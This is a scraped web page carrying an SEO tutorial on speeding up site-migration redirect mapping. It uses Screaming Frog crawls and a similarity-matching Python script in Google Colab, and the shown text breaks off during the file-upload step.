<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2559"><a href="https://www.deomarketing.com/contact-us/" class="elementor-item menu-link" tabindex="-1">Contact</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
						<div data-elementor-type="single-post" data-elementor-id="2032" class="elementor elementor-2032 elementor-location-single post-3646 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized ast-article-single" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-3d0cf869 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3d0cf869" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;background_motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;background_motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6bbe28db" data-id="6bbe28db" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-25793b9" data-id="25793b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0c073f0 elementor-widget elementor-widget-heading" data-id="0c073f0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">How to speed up site migrations with AI-powered redirect mapping</h1>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-417b7e4" data-id="417b7e4" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-2be46af elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2be46af" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-710bcd7" data-id="710bcd7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-4199343 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4199343" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c1fafe4" data-id="c1fafe4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f021aca elementor-widget elementor-widget-theme-post-content" data-id="f021aca" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<p> [ad_1]<br />
</p>
<div>
<p>Migrating a large website is always daunting. Big traffic is at stake among many moving parts, technical challenges and stakeholder management.</p>
<p>Historically, one of the most onerous tasks in a migration plan has been redirect mapping. The painstaking process of matching URLs on your current site to the equivalent version on the new website.</p>
<p>Fortunately, this task that previously could involve teams of people combing through thousands of URLs can be drastically sped up with modern AI models.</p>
<p><!-- /1038259/SEL_Post-text --></p>
<h2 class="wp-block-heading" id="h-should-you-use-ai-for-redirect-mapping">Should you use AI for redirect mapping?</h2>
<p>The term “AI” has become someone conflated with “ChatGPT” over the last year, so to be very clear from the outset, we are not talking about using generative AI/LLM-based systems to do your redirect mapping. </p>
<p>While there are some tasks that tools like ChatGPT can assist you with, such as writing that tricky regex for the redirect logic, the generative element that can cause hallucinations could potentially create accuracy issues for us.</p>
<h2 class="wp-block-heading" id="h-advantages-of-using-ai-for-redirect-mapping">Advantages of using AI for redirect mapping</h2>
<h3 class="wp-block-heading" id="h-speed">Speed</h3>
<p>The primary advantage of using AI for redirect mapping is the sheer speed at which it can be done. An initial map of 10,000 URLs could be produced within a few minutes and human-reviewed within a few hours. Doing this process manually for a single person would usually be days of work.</p>
<h3 class="wp-block-heading" id="h-scalability">Scalability</h3>
<p>Using AI to help map redirects is a method you can use on a site with 100 URLs or over 1,000,000. Large sites also tend to be more programmatic or templated, making similarity matching more accurate with these tools.</p>
<h3 class="wp-block-heading" id="h-efficiency">Efficiency</h3>
<p>For larger sites, a multi-person job can easily be handled by a single person with the correct knowledge, freeing up colleagues to assist with other parts of the migration.</p>
<h3 class="wp-block-heading" id="h-accuracy">Accuracy</h3>
<p>While the automated method will get some redirects “wrong,” in my experience, the overall accuracy of redirects has been higher, as the output can specify the similarity of the match, giving manual reviewers a guide on where their attention is most needed</p>
<h2 class="wp-block-heading" id="h-disadvantages-of-using-ai-for-redirect-mapping">Disadvantages of using AI for redirect mapping</h2>
<h3 class="wp-block-heading" id="h-over-reliance">Over-reliance</h3>
<p>Using automation tools can make people complacent and over-reliant on the output. With such an important task, a human review is always required.</p>
<h3 class="wp-block-heading" id="h-training">Training</h3>
<p>The script is pre-written and the process is straightforward. However, it will be new to many people and environments such as Google Colab can be intimidating.</p>
<h3 class="wp-block-heading" id="h-output-variance-nbsp">Output variance </h3>
<p>While the output is deterministic, the models will perform better on certain sites than others. Sometimes, the output can contain “silly” errors, which are obvious for a human to spot but harder for a machine.</p>
<h2 class="wp-block-heading" id="h-a-step-by-step-guide-for-url-mapping-with-ai">A step-by-step guide for URL mapping with AI</h2>
<p>By the end of this process, we are aiming to produce a spreadsheet that lists “from” and “to” URLs by mapping the origin URLs on our live website to the destination URLs on our staging (new) website.</p>
<p>For this example, to keep things simple, we will just be mapping our HTML pages, not additional assets such as CSS or images, although this is also possible.</p>
<h3 class="wp-block-heading" id="h-tools-we-ll-be-using">Tools we’ll be using</h3>
<ul>
<li><strong>Screaming Frog Website Crawler</strong>: A powerful and flexible website crawler, Screaming Frog is how we collect the URLs and associated metadata we need for the matching.</li>
<li><strong>Google Colab: </strong>A free cloud service that uses a Jupyter notebook environment, allowing you to run a range of languages directly from your browser without having to install anything locally. Google Colab is how we are going to run our Python scripts to perform the URL matching.</li>
<li><a href="https://colab.research.google.com/drive/1Y4msGtQf44IRzCotz8KMy0oawwZ2yIbT?usp=sharing" target="_blank" rel="noopener"><strong>Automated Redirect Matchmaker for Site Migrations</strong></a><strong>: </strong>The Python script by <a href="https://www.linkedin.com/in/dpe1/" target="_blank" rel="noopener">Daniel Emery</a> that we’ll be running in Colab.</li>
</ul>
<h3 class="wp-block-heading" id="h-step-1-crawl-your-live-website-with-screaming-frog">Step 1: Crawl your live website with Screaming Frog</h3>
<p>You’ll need to perform a standard crawl on your website. Depending on how your website is built, this may or may not require a <a href="https://www.screamingfrog.co.uk/seo-spider/tutorials/crawl-javascript-seo/#:~:text=If%20you'd%20prefer%20to,Rendering'%20and%20save%20your%20configuration." target="_blank" rel="noopener">JavaScript crawl</a>. The goal is to produce a list of as many accessible pages on your site as possible.</p>
<div class="wp-block-image">
<figure class="aligncenter size-full"><img fetchpriority="high" fetchpriority="high" fetchpriority="high" decoding="async" width="1264" height="586" alt="Crawl your live website with Screaming Frog" class="wp-image-437796" data-lazy-srcset="https://searchengineland.com/wp-content/seloads/2024/02/Crawl-your-live-website-with-Screaming-Frog.png.webp 1264w,https://searchengineland.com/wp-content/seloads/2024/02/Crawl-your-live-website-with-Screaming-Frog-600x278.png.webp 600w,https://searchengineland.com/wp-content/seloads/2024/02/Crawl-your-live-website-with-Screaming-Frog-800x371.png.webp 800w,https://searchengineland.com/wp-content/seloads/2024/02/Crawl-your-live-website-with-Screaming-Frog-200x93.png.webp 200w,https://searchengineland.com/wp-content/seloads/2024/02/Crawl-your-live-website-with-Screaming-Frog-768x356.png.webp 768w" data-lazy-sizes="(max-width: 1264px) 100vw, 1264px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201264%20586'%3E%3C/svg%3E" data-lazy-src="https://searchengineland.com/wp-content/seloads/2024/02/Crawl-your-live-website-with-Screaming-Frog.png.webp"/><noscript><img fetchpriority="high" fetchpriority="high" fetchpriority="high" decoding="async" width="1264" height="586" alt="Crawl your live website with Screaming Frog" class="wp-image-437796" srcset="https://searchengineland.com/wp-content/seloads/2024/02/Crawl-your-live-website-with-Screaming-Frog.png.webp 1264w,https://searchengineland.com/wp-content/seloads/2024/02/Crawl-your-live-website-with-Screaming-Frog-600x278.png.webp 600w,https://searchengineland.com/wp-content/seloads/2024/02/Crawl-your-live-website-with-Screaming-Frog-800x371.png.webp 800w,https://searchengineland.com/wp-content/seloads/2024/02/Crawl-your-live-website-with-Screaming-Frog-200x93.png.webp 200w,https://searchengineland.com/wp-content/seloads/2024/02/Crawl-your-live-website-with-Screaming-Frog-768x356.png.webp 768w" data-lazy-sizes="(max-width: 1264px) 100vw, 1264px" src="https://searchengineland.com/wp-content/seloads/2024/02/Crawl-your-live-website-with-Screaming-Frog.png.webp"/></noscript><img fetchpriority="high" fetchpriority="high" fetchpriority="high" decoding="async" width="1264" height="586" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201264%20586'%3E%3C/svg%3E" alt="Crawl your live website with Screaming Frog" class="wp-image-437796" data-lazy-srcset="https://searchengineland.com/wp-content/seloads/2024/02/Crawl-your-live-website-with-Screaming-Frog.png.webp 1264w,https://searchengineland.com/wp-content/seloads/2024/02/Crawl-your-live-website-with-Screaming-Frog-600x278.png.webp 600w,https://searchengineland.com/wp-content/seloads/2024/02/Crawl-your-live-website-with-Screaming-Frog-800x371.png.webp 800w,https://searchengineland.com/wp-content/seloads/2024/02/Crawl-your-live-website-with-Screaming-Frog-200x93.png.webp 200w,https://searchengineland.com/wp-content/seloads/2024/02/Crawl-your-live-website-with-Screaming-Frog-768x356.png.webp 768w" data-lazy-sizes="(max-width: 1264px) 100vw, 1264px" data-lazy-src="https://searchengineland.com/wp-content/seloads/2024/02/Crawl-your-live-website-with-Screaming-Frog.png.webp"/><noscript><img fetchpriority="high" fetchpriority="high" fetchpriority="high" decoding="async" width="1264" height="586" src="https://searchengineland.com/wp-content/seloads/2024/02/Crawl-your-live-website-with-Screaming-Frog.png.webp" alt="Crawl your live website with Screaming Frog" class="wp-image-437796" srcset="https://searchengineland.com/wp-content/seloads/2024/02/Crawl-your-live-website-with-Screaming-Frog.png.webp 1264w,https://searchengineland.com/wp-content/seloads/2024/02/Crawl-your-live-website-with-Screaming-Frog-600x278.png.webp 600w,https://searchengineland.com/wp-content/seloads/2024/02/Crawl-your-live-website-with-Screaming-Frog-800x371.png.webp 800w,https://searchengineland.com/wp-content/seloads/2024/02/Crawl-your-live-website-with-Screaming-Frog-200x93.png.webp 200w,https://searchengineland.com/wp-content/seloads/2024/02/Crawl-your-live-website-with-Screaming-Frog-768x356.png.webp 768w" sizes="(max-width: 1264px) 100vw, 1264px"/></noscript></figure>
</div>
<h3 class="wp-block-heading" id="h-step-2-export-html-pages-with-200-status-code">Step 2: Export HTML pages with 200 Status Code</h3>
<p>Once the crawl has been completed, we want to export all of the found HTML URLs with a 200 Status Code.</p>
<p>Firstly, in the top left-hand corner, we need to select “HTML” from the drop-down menu.</p>
<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="580" height="282" alt="Screaming Frog - Highlighted- HTML filter" class="wp-image-437797" data-lazy-srcset="https://searchengineland.com/wp-content/seloads/2024/02/Screaming-Frog-Highlighted-HTML-filter.png.webp 580w,https://searchengineland.com/wp-content/seloads/2024/02/Screaming-Frog-Highlighted-HTML-filter-200x97.png.webp 200w" data-lazy-sizes="(max-width: 580px) 100vw, 580px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20580%20282'%3E%3C/svg%3E" data-lazy-src="https://searchengineland.com/wp-content/seloads/2024/02/Screaming-Frog-Highlighted-HTML-filter.png.webp"/><noscript><img decoding="async" width="580" height="282" alt="Screaming Frog - Highlighted- HTML filter" class="wp-image-437797" srcset="https://searchengineland.com/wp-content/seloads/2024/02/Screaming-Frog-Highlighted-HTML-filter.png.webp 580w,https://searchengineland.com/wp-content/seloads/2024/02/Screaming-Frog-Highlighted-HTML-filter-200x97.png.webp 200w" data-lazy-sizes="(max-width: 580px) 100vw, 580px" src="https://searchengineland.com/wp-content/seloads/2024/02/Screaming-Frog-Highlighted-HTML-filter.png.webp"/></noscript><img decoding="async" width="580" height="282" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20580%20282'%3E%3C/svg%3E" alt="Screaming Frog - Highlighted- HTML filter" class="wp-image-437797" data-lazy-srcset="https://searchengineland.com/wp-content/seloads/2024/02/Screaming-Frog-Highlighted-HTML-filter.png.webp 580w,https://searchengineland.com/wp-content/seloads/2024/02/Screaming-Frog-Highlighted-HTML-filter-200x97.png.webp 200w" data-lazy-sizes="(max-width: 580px) 100vw, 580px" data-lazy-src="https://searchengineland.com/wp-content/seloads/2024/02/Screaming-Frog-Highlighted-HTML-filter.png.webp"/><noscript><img decoding="async" width="580" height="282" src="https://searchengineland.com/wp-content/seloads/2024/02/Screaming-Frog-Highlighted-HTML-filter.png.webp" alt="Screaming Frog - Highlighted- HTML filter" class="wp-image-437797" srcset="https://searchengineland.com/wp-content/seloads/2024/02/Screaming-Frog-Highlighted-HTML-filter.png.webp 580w,https://searchengineland.com/wp-content/seloads/2024/02/Screaming-Frog-Highlighted-HTML-filter-200x97.png.webp 200w" sizes="(max-width: 580px) 100vw, 580px"/></noscript></figure>
</div>
<p>Next, click the sliders filter icon in the top right and create a filter for <em>Status Codes</em> containing 200.</p>
<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="1002" height="366" alt="Highlighted: Custom filter options" class="wp-image-437798" data-lazy-srcset="https://searchengineland.com/wp-content/seloads/2024/02/Highlighted-Custom-filter-options.png.webp 1002w,https://searchengineland.com/wp-content/seloads/2024/02/Highlighted-Custom-filter-options-600x219.png.webp 600w,https://searchengineland.com/wp-content/seloads/2024/02/Highlighted-Custom-filter-options-800x292.png.webp 800w,https://searchengineland.com/wp-content/seloads/2024/02/Highlighted-Custom-filter-options-200x73.png.webp 200w,https://searchengineland.com/wp-content/seloads/2024/02/Highlighted-Custom-filter-options-768x281.png.webp 768w" data-lazy-sizes="(max-width: 1002px) 100vw, 1002px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201002%20366'%3E%3C/svg%3E" data-lazy-src="https://searchengineland.com/wp-content/seloads/2024/02/Highlighted-Custom-filter-options.png.webp"/><noscript><img decoding="async" width="1002" height="366" alt="Highlighted: Custom filter options" class="wp-image-437798" srcset="https://searchengineland.com/wp-content/seloads/2024/02/Highlighted-Custom-filter-options.png.webp 1002w,https://searchengineland.com/wp-content/seloads/2024/02/Highlighted-Custom-filter-options-600x219.png.webp 600w,https://searchengineland.com/wp-content/seloads/2024/02/Highlighted-Custom-filter-options-800x292.png.webp 800w,https://searchengineland.com/wp-content/seloads/2024/02/Highlighted-Custom-filter-options-200x73.png.webp 200w,https://searchengineland.com/wp-content/seloads/2024/02/Highlighted-Custom-filter-options-768x281.png.webp 768w" data-lazy-sizes="(max-width: 1002px) 100vw, 1002px" src="https://searchengineland.com/wp-content/seloads/2024/02/Highlighted-Custom-filter-options.png.webp"/></noscript><img loading="lazy" loading="lazy" decoding="async" width="1002" height="366" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201002%20366'%3E%3C/svg%3E" alt="Highlighted: Custom filter options" class="wp-image-437798" data-lazy-srcset="https://searchengineland.com/wp-content/seloads/2024/02/Highlighted-Custom-filter-options.png.webp 1002w,https://searchengineland.com/wp-content/seloads/2024/02/Highlighted-Custom-filter-options-600x219.png.webp 600w,https://searchengineland.com/wp-content/seloads/2024/02/Highlighted-Custom-filter-options-800x292.png.webp 800w,https://searchengineland.com/wp-content/seloads/2024/02/Highlighted-Custom-filter-options-200x73.png.webp 200w,https://searchengineland.com/wp-content/seloads/2024/02/Highlighted-Custom-filter-options-768x281.png.webp 768w" data-lazy-sizes="(max-width: 1002px) 100vw, 1002px" data-lazy-src="https://searchengineland.com/wp-content/seloads/2024/02/Highlighted-Custom-filter-options.png.webp"/><noscript><img loading="lazy" loading="lazy" decoding="async" width="1002" height="366" src="https://searchengineland.com/wp-content/seloads/2024/02/Highlighted-Custom-filter-options.png.webp" alt="Highlighted: Custom filter options" class="wp-image-437798" srcset="https://searchengineland.com/wp-content/seloads/2024/02/Highlighted-Custom-filter-options.png.webp 1002w,https://searchengineland.com/wp-content/seloads/2024/02/Highlighted-Custom-filter-options-600x219.png.webp 600w,https://searchengineland.com/wp-content/seloads/2024/02/Highlighted-Custom-filter-options-800x292.png.webp 800w,https://searchengineland.com/wp-content/seloads/2024/02/Highlighted-Custom-filter-options-200x73.png.webp 200w,https://searchengineland.com/wp-content/seloads/2024/02/Highlighted-Custom-filter-options-768x281.png.webp 768w" sizes="(max-width: 1002px) 100vw, 1002px"/></noscript></figure>
</div>
<p>Finally, click on <em>Export</em> to save this data as a CSV.</p>
<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" loading="lazy" decoding="async" width="521" height="263" alt="Highlighted: Export button" class="wp-image-437799" data-lazy-srcset="https://searchengineland.com/wp-content/seloads/2024/02/Highlighted-Export-button.png.webp 521w,https://searchengineland.com/wp-content/seloads/2024/02/Highlighted-Export-button-200x101.png.webp 200w" data-lazy-sizes="(max-width: 521px) 100vw, 521px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20521%20263'%3E%3C/svg%3E" data-lazy-src="https://searchengineland.com/wp-content/seloads/2024/02/Highlighted-Export-button.png.webp"/><noscript><img loading="lazy" loading="lazy" decoding="async" width="521" height="263" alt="Highlighted: Export button" class="wp-image-437799" srcset="https://searchengineland.com/wp-content/seloads/2024/02/Highlighted-Export-button.png.webp 521w,https://searchengineland.com/wp-content/seloads/2024/02/Highlighted-Export-button-200x101.png.webp 200w" data-lazy-sizes="(max-width: 521px) 100vw, 521px" src="https://searchengineland.com/wp-content/seloads/2024/02/Highlighted-Export-button.png.webp"/></noscript><img loading="lazy" loading="lazy" decoding="async" width="521" height="263" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20521%20263'%3E%3C/svg%3E" alt="Highlighted: Export button" class="wp-image-437799" data-lazy-srcset="https://searchengineland.com/wp-content/seloads/2024/02/Highlighted-Export-button.png.webp 521w,https://searchengineland.com/wp-content/seloads/2024/02/Highlighted-Export-button-200x101.png.webp 200w" data-lazy-sizes="(max-width: 521px) 100vw, 521px" data-lazy-src="https://searchengineland.com/wp-content/seloads/2024/02/Highlighted-Export-button.png.webp"/><noscript><img loading="lazy" loading="lazy" decoding="async" width="521" height="263" src="https://searchengineland.com/wp-content/seloads/2024/02/Highlighted-Export-button.png.webp" alt="Highlighted: Export button" class="wp-image-437799" srcset="https://searchengineland.com/wp-content/seloads/2024/02/Highlighted-Export-button.png.webp 521w,https://searchengineland.com/wp-content/seloads/2024/02/Highlighted-Export-button-200x101.png.webp 200w" sizes="(max-width: 521px) 100vw, 521px"/></noscript></figure>
</div>
<p>This will provide you with a list of our current live URLs and all of the default metadata Screaming Frog collects about them, such as Titles and Header Tags. Save this file as <em>origin.csv</em>.</p>
<p><strong>Important note: </strong>Your full migration plan needs to account for things such as existing 301 redirects and URLs that may get traffic on your site that are not accessible from an initial crawl. This guide is intended only to demonstrate part of this URL mapping process, it is not an exhaustive guide.</p>
<h3 class="wp-block-heading" id="h-step-3-repeat-steps-1-and-2-for-your-staging-website">Step 3: Repeat steps 1 and 2 for your staging website</h3>
<p>We now need to gather the same data from our staging website, so we have something to compare to.</p>
<p>Depending on how your staging site is secured, you may need to use features such as <a href="https://www.screamingfrog.co.uk/seo-spider/tutorials/crawling-password-protected-websites/" target="_blank" rel="noopener">Screaming Frog’s forms authentication</a> if password protected.</p>
<p>Once the crawl has completed, you should export the data and save this file as <em>destination.csv</em>.</p>
<h3 class="wp-block-heading" id="h-optional-find-and-replace-your-staging-site-domain-or-subdomain-to-match-your-live-site">Optional: Find and replace your staging site domain or subdomain to match your live site</h3>
<p>It’s likely your staging website is either on a different subdomain, TLD or even domain that won’t match our actual destination URL. For this reason, I will use a Find and Replace function on my destination.csv to change the path to match the final live site subdomain, domain or TLD.</p>
<p>For example:</p>
<ul>
<li>My live website is <code>https://withcandour.co.uk/</code> (origin.csv)</li>
<li>My staging website is <code>https://testing.withcandour.dev/</code> (destination.csv)</li>
<li>The site is staying on the same domain; it’s just a redesign with different URLs, so I would open destination.csv and find any instance of <code>https://testing.withcandour.dev</code> and replace it with <code>https://withcandour.co.uk</code>.</li>
</ul>
<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" loading="lazy" decoding="async" width="439" height="188" alt="Find and Replace in Excel" class="wp-image-437800" data-lazy-srcset="https://searchengineland.com/wp-content/seloads/2024/02/Find-and-Replace-in-Excel.png 439w,https://searchengineland.com/wp-content/seloads/2024/02/Find-and-Replace-in-Excel-200x86.png.webp 200w" data-lazy-sizes="(max-width: 439px) 100vw, 439px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20439%20188'%3E%3C/svg%3E" data-lazy-src="https://searchengineland.com/wp-content/seloads/2024/02/Find-and-Replace-in-Excel.png"/><noscript><img loading="lazy" loading="lazy" decoding="async" width="439" height="188" alt="Find and Replace in Excel" class="wp-image-437800" srcset="https://searchengineland.com/wp-content/seloads/2024/02/Find-and-Replace-in-Excel.png 439w,https://searchengineland.com/wp-content/seloads/2024/02/Find-and-Replace-in-Excel-200x86.png.webp 200w" data-lazy-sizes="(max-width: 439px) 100vw, 439px" src="https://searchengineland.com/wp-content/seloads/2024/02/Find-and-Replace-in-Excel.png"/></noscript><img loading="lazy" loading="lazy" decoding="async" width="439" height="188" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20439%20188'%3E%3C/svg%3E" alt="Find and Replace in Excel" class="wp-image-437800" data-lazy-srcset="https://searchengineland.com/wp-content/seloads/2024/02/Find-and-Replace-in-Excel.png 439w,https://searchengineland.com/wp-content/seloads/2024/02/Find-and-Replace-in-Excel-200x86.png.webp 200w" data-lazy-sizes="(max-width: 439px) 100vw, 439px" data-lazy-src="https://searchengineland.com/wp-content/seloads/2024/02/Find-and-Replace-in-Excel.png"/><noscript><img loading="lazy" loading="lazy" decoding="async" width="439" height="188" src="https://searchengineland.com/wp-content/seloads/2024/02/Find-and-Replace-in-Excel.png" alt="Find and Replace in Excel" class="wp-image-437800" srcset="https://searchengineland.com/wp-content/seloads/2024/02/Find-and-Replace-in-Excel.png 439w,https://searchengineland.com/wp-content/seloads/2024/02/Find-and-Replace-in-Excel-200x86.png.webp 200w" sizes="(max-width: 439px) 100vw, 439px"/></noscript></figure>
</div>
<p>This also means when the redirect map is produced, the output is correct and only the final redirect logic needs to be written.</p>
<h3 class="wp-block-heading" id="h-step-4-run-the-google-colab-python-script">Step 4: Run the Google Colab Python script</h3>
<p>When you <a href="https://colab.research.google.com/drive/1Y4msGtQf44IRzCotz8KMy0oawwZ2yIbT?usp=sharing#scrollTo=jmu3C5OA0g0d" target="_blank" rel="noopener">navigate to the script</a> in your browser, you will see it is broken up into several code blocks and hovering over each one will give you a”play” icon. This is if you wish to execute one block of code at a time.</p>
<p>However, the script will work perfectly just executing all of the code blocks, which you can do by going to the <em>Runtime</em>’menu and selecting <em>Run all</em>.</p>
<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" loading="lazy" decoding="async" width="699" height="499" alt="Google Colab Runtime" class="wp-image-437801" data-lazy-srcset="https://searchengineland.com/wp-content/seloads/2024/02/Google-Colab-Runtime.png.webp 699w,https://searchengineland.com/wp-content/seloads/2024/02/Google-Colab-Runtime-473x338.png.webp 473w,https://searchengineland.com/wp-content/seloads/2024/02/Google-Colab-Runtime-158x113.png.webp 158w" data-lazy-sizes="(max-width: 699px) 100vw, 699px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20699%20499'%3E%3C/svg%3E" data-lazy-src="https://searchengineland.com/wp-content/seloads/2024/02/Google-Colab-Runtime.png.webp"/><noscript><img loading="lazy" loading="lazy" decoding="async" width="699" height="499" alt="Google Colab Runtime" class="wp-image-437801" srcset="https://searchengineland.com/wp-content/seloads/2024/02/Google-Colab-Runtime.png.webp 699w,https://searchengineland.com/wp-content/seloads/2024/02/Google-Colab-Runtime-473x338.png.webp 473w,https://searchengineland.com/wp-content/seloads/2024/02/Google-Colab-Runtime-158x113.png.webp 158w" data-lazy-sizes="(max-width: 699px) 100vw, 699px" src="https://searchengineland.com/wp-content/seloads/2024/02/Google-Colab-Runtime.png.webp"/></noscript><img loading="lazy" loading="lazy" decoding="async" width="699" height="499" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20699%20499'%3E%3C/svg%3E" alt="Google Colab Runtime" class="wp-image-437801" data-lazy-srcset="https://searchengineland.com/wp-content/seloads/2024/02/Google-Colab-Runtime.png.webp 699w,https://searchengineland.com/wp-content/seloads/2024/02/Google-Colab-Runtime-473x338.png.webp 473w,https://searchengineland.com/wp-content/seloads/2024/02/Google-Colab-Runtime-158x113.png.webp 158w" data-lazy-sizes="(max-width: 699px) 100vw, 699px" data-lazy-src="https://searchengineland.com/wp-content/seloads/2024/02/Google-Colab-Runtime.png.webp"/><noscript><img loading="lazy" loading="lazy" decoding="async" width="699" height="499" src="https://searchengineland.com/wp-content/seloads/2024/02/Google-Colab-Runtime.png.webp" alt="Google Colab Runtime" class="wp-image-437801" srcset="https://searchengineland.com/wp-content/seloads/2024/02/Google-Colab-Runtime.png.webp 699w,https://searchengineland.com/wp-content/seloads/2024/02/Google-Colab-Runtime-473x338.png.webp 473w,https://searchengineland.com/wp-content/seloads/2024/02/Google-Colab-Runtime-158x113.png.webp 158w" sizes="(max-width: 699px) 100vw, 699px"/></noscript></figure>
</div>
<p>There are no prerequisites to run the script; it will create a cloud environment and on the first execution in your instance, it will take around one minute to install the required modules.</p>
<p>Each code block will have a small green tick next to it once it is complete, but the third code block will require your input to continue and it’s easy to miss as you’ll likely need to scroll down to see the prompt.</p>
<hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-css-opacity has-cyan-bluish-gray-background-color has-background"/>
<p><!-- START INLINE FORM --></p>
<div class="nl-inline-form border py-2 px-1 my-2">
<div class="row align-items-center nl-inline-container">
<div class="col-12 col-lg-3 col-xl-4 pe-md-0 pb-2 pb-lg-0">
<p class="inline-form-text text-center mb-0">Get the daily newsletter search marketers rely on.</p>
</p></div>
</p></div>
</div>
<p><!-- END INLINE FORM --></p>
<hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-css-opacity has-cyan-bluish-gray-background-color has-background"/>
<h3 class="wp-block-heading" id="h-step-5-upload-origin-csv-and-destination-csv">Step 5: Upload origin.csv and destination.csv</h3>
<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" loading="lazy" decoding="async" width="680" height="344" alt="Highlighted: File upload prompt" class="wp-image-437802" data-lazy-srcset="https://searchengineland.com/wp-content/seloads/2024/02/Highlighted-File-upload-prompt.png 680w,https://searchengineland.com/wp-content/seloads/2024/02/Highlighted-File-upload-prompt-600x304.png.webp 600w,https://searchengineland.com/wp-content/seloads/2024/02/Highlighted-File-upload-prompt-200x101.png.webp 200w" data-lazy-sizes="(max-width: 680px) 100vw, 680px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20680%20344'%3E%3C/svg%3E" data-lazy-src="https://searchengineland.com/wp-content/seloads/2024/02/Highlighted-File-upload-prompt.png"/><noscript><img loading="lazy" loading="lazy" decoding="async" width="680" height="344" alt="Highlighted: File upload prompt" class="wp-image-437802" srcset="https://searchengineland.com/wp-content/seloads/2024/02/Highlighted-File-upload-prompt.png 680w,https://searchengineland.com/wp-content/seloads/2024/02/Highlighted-File-upload-prompt-600x304.png.webp 600w,https://searchengineland.com/wp-content/seloads/2024/02/Highlighted-File-upload-prompt-200x101.png.webp 200w" data-lazy-sizes="(max-width: 680px) 100vw, 680px" src="https://searchengineland.com/wp-content/seloads/2024/02/Highlighted-File-upload-prompt.png"/></noscript><img loading="lazy" loading="lazy" decoding="async" width="680" height="344" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20680%20344'%3E%3C/svg%3E" alt="Highlighted: File upload prompt" class="wp-image-437802" data-lazy-srcset="https://searchengineland.com/wp-content/seloads/2024/02/Highlighted-File-upload-prompt.png 680w,https://searchengineland.com/wp-content/seloads/2024/02/Highlighted-File-upload-prompt-600x304.png.webp 600w,https://searchengineland.com/wp-content/seloads/2024/02/Highlighted-File-upload-prompt-200x101.png.webp 200w" data-lazy-sizes="(max-width: 680px) 100vw, 680px" 